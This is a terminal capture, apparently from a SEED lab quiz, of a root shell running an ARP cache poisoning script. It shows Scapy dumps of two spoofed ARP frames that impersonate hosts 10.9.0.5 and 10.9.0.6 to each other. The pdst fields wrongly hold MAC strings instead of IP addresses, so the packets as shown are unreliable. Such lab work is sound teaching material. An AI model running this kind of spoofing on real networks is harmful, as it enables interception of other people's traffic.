 root@fc642593826c:/home/seed/Quiz07_code# task2_ARPcachePoisoningAttack.py
###[ Ethernet ]###
dst = 02:42:0a:09:00:05
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.6
hwdst = 02:42:0a:09:00:05
pdst = '02:42:0a:09:00:05'
###[ Ethernet ]###
dst = 02:42:0a:09:00:06
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.5
hwdst = 02:42:0a:09:00:06
pdst = '02:42:0a:09:00:06'
..
Sent 2 packets.
root@fc642593826c:/home/seed/Quiz07_code#